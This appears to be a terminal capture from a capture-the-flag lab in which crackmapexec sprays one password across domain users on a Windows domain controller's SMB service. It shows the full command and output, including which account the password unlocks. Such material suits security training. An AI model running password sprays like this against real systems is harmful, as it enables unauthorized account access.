 (root㉿kali)-[~/HT/CASCADE]
# crackmapexec smb 10.129.127.249 -u users.txt -p 'rY4n5eva' --shares --pass-pol --continue-on-success
SMB 10.129.127.249 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local)
SMB 10.129.127.249 445 CASC-DC1 [-] cascade.local\Administrator:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.127.249 445 CASC-DC1 [-] cascade.local\TempAdmin:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.127.249 445 CASC-DC1 [-] cascade.local\CascGuest:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.127.249 445 CASC-DC1 [-] cascade.local\arksvc:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.127.249 445 CASC-DC1 [-] cascade.local\s.smith:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.127.249 445 CASC-DC1 [+] cascade.local\r.thompson:rY4n5eva
SMB 10.129.127.249 445 CASC-DC1 [-] cascade.local\util:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.127.249 445 CASC-DC1 [-] cascade.local\j.wakefield:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.127.249 445 CASC-DC1 [-] cascade.local\s.hickson:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.127.249 445 CASC-DC1 [-] cascade.local\j.goodhand:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.127.249 445 CASC-DC1 [-] cascade.local\a.turnbull:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.127.249 445 CASC-DC1 [-] cascade.local\e.crowe:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.127.249 445 CASC-DC1 [-] cascade.local\b.hanson:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.127.249 445 CASC-DC1 [-] cascade.local\d.burman:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.127.249 445 CASC-DC1 [-] cascade.local\BackupSvc:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.127.249 445 CASC-DC1 [-] cascade.local\j.allen:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.127.249 445 CASC-DC1 [-] cascade.local\i.croft:rY4n5eva STATUS_LOGON_FAILURE